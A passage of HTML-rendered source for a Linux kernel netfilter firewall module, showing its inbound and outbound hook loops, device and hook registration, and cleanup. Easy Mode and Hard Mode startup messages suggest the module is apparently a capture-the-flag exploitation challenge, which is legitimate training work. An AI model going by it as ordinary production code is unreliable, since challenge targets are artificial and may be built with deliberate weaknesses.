data-line-number=\"427\"><\/td>\n          <td id=\"file-firewall-c-LC427\" class=\"blob-code blob-code-inner js-file-line\">        if (firewall_rules_in[i])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L428\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"428\"><\/td>\n          <td id=\"file-firewall-c-LC428\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L429\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"429\"><\/td>\n          <td id=\"file-firewall-c-LC429\" class=\"blob-code blob-code-inner js-file-line\">            ret = process_rule(skb, firewall_rules_in[i], INBOUND, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L430\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"430\"><\/td>\n          <td id=\"file-firewall-c-LC430\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L431\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"431\"><\/td>\n          <td id=\"file-firewall-c-LC431\" class=\"blob-code blob-code-inner js-file-line\">            if (ret != SKIP)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L432\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"432\"><\/td>\n          <td id=\"file-firewall-c-LC432\" class=\"blob-code blob-code-inner js-file-line\">                return ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L433\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"433\"><\/td>\n          <td id=\"file-firewall-c-LC433\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L434\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"434\"><\/td>\n          <td id=\"file-firewall-c-LC434\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L435\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"435\"><\/td>\n          <td id=\"file-firewall-c-LC435\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L436\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"436\"><\/td>\n          <td id=\"file-firewall-c-LC436\" class=\"blob-code blob-code-inner js-file-line\">    return NF_ACCEPT;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L437\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"437\"><\/td>\n          <td id=\"file-firewall-c-LC437\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L438\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"438\"><\/td>\n          <td id=\"file-firewall-c-LC438\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L439\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"439\"><\/td>\n          <td id=\"file-firewall-c-LC439\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L440\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"440\"><\/td>\n          <td id=\"file-firewall-c-LC440\" class=\"blob-code blob-code-inner js-file-line\">static uint32_t firewall_outbound_hook(void *priv, struct sk_buff *skb, const struct nf_hook_state *state)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L441\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"441\"><\/td>\n          <td id=\"file-firewall-c-LC441\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L442\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"442\"><\/td>\n          <td id=\"file-firewall-c-LC442\" class=\"blob-code blob-code-inner js-file-line\">    int i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L443\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"443\"><\/td>\n          <td id=\"file-firewall-c-LC443\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L444\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"444\"><\/td>\n          <td id=\"file-firewall-c-LC444\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L445\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"445\"><\/td>\n          <td id=\"file-firewall-c-LC445\" class=\"blob-code blob-code-inner js-file-line\">    for (i = 0; i &lt; MAX_RULES; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L446\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"446\"><\/td>\n          <td id=\"file-firewall-c-LC446\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L447\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"447\"><\/td>\n          <td id=\"file-firewall-c-LC447\" class=\"blob-code blob-code-inner js-file-line\">        if (firewall_rules_out[i])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L448\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"448\"><\/td>\n          <td id=\"file-firewall-c-LC448\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L449\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"449\"><\/td>\n          <td id=\"file-firewall-c-LC449\" class=\"blob-code blob-code-inner js-file-line\">            ret = process_rule(skb, firewall_rules_out[i], OUTBOUND, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L450\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"450\"><\/td>\n          <td id=\"file-firewall-c-LC450\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L451\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"451\"><\/td>\n          <td id=\"file-firewall-c-LC451\" class=\"blob-code blob-code-inner js-file-line\">            if (ret != SKIP)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L452\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"452\"><\/td>\n          <td id=\"file-firewall-c-LC452\" class=\"blob-code blob-code-inner js-file-line\">                return ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L453\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"453\"><\/td>\n          <td id=\"file-firewall-c-LC453\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L454\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"454\"><\/td>\n          <td id=\"file-firewall-c-LC454\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L455\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"455\"><\/td>\n          <td id=\"file-firewall-c-LC455\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L456\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"456\"><\/td>\n          <td id=\"file-firewall-c-LC456\" class=\"blob-code blob-code-inner js-file-line\">    return NF_ACCEPT;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L457\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"457\"><\/td>\n          <td id=\"file-firewall-c-LC457\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L458\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"458\"><\/td>\n          <td id=\"file-firewall-c-LC458\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L459\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"459\"><\/td>\n          <td id=\"file-firewall-c-LC459\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L460\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"460\"><\/td>\n          <td id=\"file-firewall-c-LC460\" class=\"blob-code blob-code-inner js-file-line\">static int init_firewall(void)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L461\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"461\"><\/td>\n          <td id=\"file-firewall-c-LC461\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L462\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"462\"><\/td>\n          <td id=\"file-firewall-c-LC462\" class=\"blob-code blob-code-inner js-file-line\">    mutex_init(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L463\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"463\"><\/td>\n          <td id=\"file-firewall-c-LC463\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L464\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"464\"><\/td>\n          <td id=\"file-firewall-c-LC464\" class=\"blob-code blob-code-inner js-file-line\">    firewall_device.minor = MISC_DYNAMIC_MINOR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L465\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"465\"><\/td>\n          <td id=\"file-firewall-c-LC465\" class=\"blob-code blob-code-inner js-file-line\">    firewall_device.name = DEVICE_NAME;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L466\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"466\"><\/td>\n          <td id=\"file-firewall-c-LC466\" class=\"blob-code blob-code-inner js-file-line\">    firewall_device.fops = &amp;firewall_fops;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L467\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"467\"><\/td>\n          <td id=\"file-firewall-c-LC467\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L468\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"468\"><\/td>\n          <td id=\"file-firewall-c-LC468\" class=\"blob-code blob-code-inner js-file-line\">    if (misc_register(&amp;firewall_device))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L469\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"469\"><\/td>\n          <td id=\"file-firewall-c-LC469\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L470\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"470\"><\/td>\n          <td id=\"file-firewall-c-LC470\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] Device registration failed!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L471\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"471\"><\/td>\n          <td id=\"file-firewall-c-LC471\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L472\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"472\"><\/td>\n          <td id=\"file-firewall-c-LC472\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L473\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"473\"><\/td>\n          <td id=\"file-firewall-c-LC473\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L474\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"474\"><\/td>\n          <td id=\"file-firewall-c-LC474\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Init] Initializing firewall...\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L475\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"475\"><\/td>\n          <td id=\"file-firewall-c-LC475\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L476\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"476\"><\/td>\n          <td id=\"file-firewall-c-LC476\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules_in = kzalloc(sizeof(void *) * MAX_RULES, GFP_KERNEL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L477\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"477\"><\/td>\n          <td id=\"file-firewall-c-LC477\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules_out = kzalloc(sizeof(void *) * MAX_RULES, GFP_KERNEL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L478\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"478\"><\/td>\n          <td id=\"file-firewall-c-LC478\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L479\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"479\"><\/td>\n          <td id=\"file-firewall-c-LC479\" class=\"blob-code blob-code-inner js-file-line\">    if (nf_register_net_hook(&amp;init_net, &amp;in_hook) &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L480\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"480\"><\/td>\n          <td id=\"file-firewall-c-LC480\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L481\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"481\"><\/td>\n          <td id=\"file-firewall-c-LC481\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] Cannot register nf hook!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L482\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"482\"><\/td>\n          <td id=\"file-firewall-c-LC482\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L483\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"483\"><\/td>\n          <td id=\"file-firewall-c-LC483\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L484\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"484\"><\/td>\n          <td id=\"file-firewall-c-LC484\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L485\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"485\"><\/td>\n          <td id=\"file-firewall-c-LC485\" class=\"blob-code blob-code-inner js-file-line\">    if (nf_register_net_hook(&amp;init_net, &amp;out_hook) &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L486\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"486\"><\/td>\n          <td id=\"file-firewall-c-LC486\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L487\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"487\"><\/td>\n          <td id=\"file-firewall-c-LC487\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] Cannot register nf hook!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L488\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"488\"><\/td>\n          <td id=\"file-firewall-c-LC488\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L489\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"489\"><\/td>\n          <td id=\"file-firewall-c-LC489\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L490\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"490\"><\/td>\n          <td id=\"file-firewall-c-LC490\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L491\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"491\"><\/td>\n          <td id=\"file-firewall-c-LC491\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Init] Firewall initialized!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L492\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"492\"><\/td>\n          <td id=\"file-firewall-c-LC492\" class=\"blob-code blob-code-inner js-file-line\">    #ifdef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L493\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"493\"><\/td>\n          <td id=\"file-firewall-c-LC493\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Init] 👼 Welcome to Easy Mode 👼\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L494\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"494\"><\/td>\n          <td id=\"file-firewall-c-LC494\" class=\"blob-code blob-code-inner js-file-line\">    #else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L495\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"495\"><\/td>\n          <td id=\"file-firewall-c-LC495\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Init] 😈 Welcome to Hard Mode 😈\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L496\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"496\"><\/td>\n          <td id=\"file-firewall-c-LC496\" class=\"blob-code blob-code-inner js-file-line\">    #endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L497\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"497\"><\/td>\n          <td id=\"file-firewall-c-LC497\" class=\"blob-code blob-code-inner js-file-line\">    return SUCCESS;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L498\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"498\"><\/td>\n          <td id=\"file-firewall-c-LC498\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L499\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"499\"><\/td>\n          <td id=\"file-firewall-c-LC499\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L500\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"500\"><\/td>\n          <td id=\"file-firewall-c-LC500\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L501\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"501\"><\/td>\n          <td id=\"file-firewall-c-LC501\" class=\"blob-code blob-code-inner js-file-line\">static void cleanup_firewall(void)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L502\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"502\"><\/td>\n          <td id=\"file-firewall-c-LC502\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L503\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"503\"><\/td>\n          <td id=\"file-firewall-c-LC503\" class=\"blob-code blob-code-inner js-file-line\">    int i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L504\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"504\"><\/td>\n          <td id=\"file-firewall-c-LC504\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L505\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"505\"><\/td>\n          <td id=\"file-firewall-c-LC505\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Exit] Cleaning up...\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L506\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"506\"><\/td>\n          <td id=\"file-firewall-c-LC506\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L507\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"507\"><\/td>\n          <td id=\"file-firewall-c-LC507\" class=\"blob-code blob-code-inner js-file-line\">    for (i = 0; i &lt; MAX_RULES; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L508\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"508\"><\/td>\n          <td id=\"file-firewall-c-LC508\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L509\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"509\"><\/td>\n          <td id=\"file-firewall-c-LC509\" class=\"blob-code blob-code-inner js-file-line\">        if (firewall_rules_in[i] != NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L510\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"510\"><\/td>\n          <td id=\"file-firewall-c-LC510\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L511\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"511\"><\/td>\n          <td id=\"file-firewall-c-LC511\" class=\"blob-code blob-code-inner js-file-line\">            kfree(firewall_rules_in[i]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L512\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"512\"><\/td>\n          <td id=\"file-firewall-c-LC512\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L513\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"513\"><\/td>\n          <td id=\"file-firewall-c-LC513\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L514\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"514\"><\/td>\n          <td id=\"file-firewall-c-LC514\" class=\"blob-code blob-code-inner js-file-line\">        if (firewall_rules_out[i] != NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L515\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"515\"><\/td>\n          <td id=\"file-firewall-c-LC515\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L516\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"516\"><\/td>\n          <td id=\"file-firewall-c-LC516\" class=\"blob-code blob-code-inner js-file-line\">            kfree(firewall_rules_out[i]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L517\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"517\"><\/td>\n          <td id=\"file-firewall-c-LC517\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L518\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"518\"><\/td>\n          <td id=\"file-firewall-c-LC518\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L519\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"519\"><\/td>\n          <td id=\"file-firewall-c-LC519\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L520\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"520\"><\/td>\n          <td id=\"file-firewall-c-LC520\" class=\"blob-code blob-code-inner js-file-line\">    memset(firewall_rules_in, 0, sizeof(void *) * MAX_RULES);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L521\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"521\"><\/td>\n          <td id=\"file-firewall-c-LC521\" class=\"blob-code blob-code-inner js-file-line\">    memset(firewall_rules_out, 0, sizeof(void *) * MAX_RULES);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L522\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"522\"><\/td>\n          <td id=\"file-firewall-c-LC522\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L523\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"523\"><\/td>\n          <td id=\"file-firewall-c-LC523\" class=\"blob-code blob-code-inner js-file-line\">    kfree(firewall_rules_in);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L524\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"524\"><\/td>\n          <td id=\"file-firewall-c-LC524\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules_in = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L525\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"525\"><\/td>\n          <td id=\"file-firewall-c-LC525\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L526\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"526\"><\/td>\n          <td id=\"file-firewall-c-LC526\" class=\"blob-code blob-code-inner js-file-line\">    kfree(firewall_rules_out);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L527\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"527\"><\/td>\n          <td id=\"file-firewall-c-LC527\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules_out = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L528\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"528\"><\/td>\n          <td id=\"file-firewall-c-LC528\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L529\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"529\"><\/td>\n          <td id=\"file-firewall-c-LC529\" class=\"blob-code blob-code-inner js-file-line\">    nf_unregister_net_hook(&amp;init_net, &amp;in_hook);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L530\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"530\"><\/td>\n          <td id=\"file-firewall-c-LC530\" class=\"blob-code blob-code-inner js-file-line\">    nf_unregister_net_hook(&amp;init_net, &amp;out_hook);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L531\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"531\"><\/td>\n          <td id=\"file-firewall-c-LC531\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L532\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"532\"><\/td>\n          <td id=\"file-firewall-c-LC532\" class=\"blob-code blob-code-inner js-file-line\">    misc_deregister(&amp;firewall_device);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L533\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"533\"><\/td>\n          <td id=\"file-firewall-c-LC533\" class=\"blob-code blob-code-inner js-file-line\">    mutex_destroy(&amp;firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L534\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"534\"><\/td>\n          <td id=\"file-firewall-c-LC534\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L535\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"535\"><\/td>\n          <td id=\"file-firewall-c-LC535\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Exit] Cleanup done, bye!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L536\" class=\"blob-num js-line-number js-blob-rnum\" 